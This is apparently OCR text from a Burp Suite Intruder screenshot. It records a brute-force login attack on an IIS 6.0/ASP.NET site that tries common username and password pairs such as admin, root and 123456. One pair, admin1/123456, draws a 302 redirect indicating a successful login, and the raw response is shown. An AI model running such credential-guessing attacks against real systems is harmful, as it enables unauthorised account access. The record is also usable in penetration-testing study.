 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
242 admin1 123456 302 360
0 200 791
1 admin ï»¿admin 200 791
2 admin1 ï»¿admin 200 791
3 admin2 ï»¿admin 200 791
4 admins ï»¿admin 200 791
5 root ï»¿admin 200 791
6 root1 ï»¿admin 200 791
Request Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Object moved
2 Connection: close
3 Date: Sun, 21 Jun 2020 14:59:31 GMT
4 Server: Microsoft-IIS/6.0
5 X-Powered-By: ASP.NET
6 Location: default.asp
7 Content-Length: 132
8 Content-Type: text/html
9 Cache-control: private
10
11 <head><title>Object moved</title></head>
12 <body><h1>Object Moved</h1>This object may be found <a HREF="default.asp">here</a>.</body>
13
? < + > Type a search term 0 matches
3002 of 60008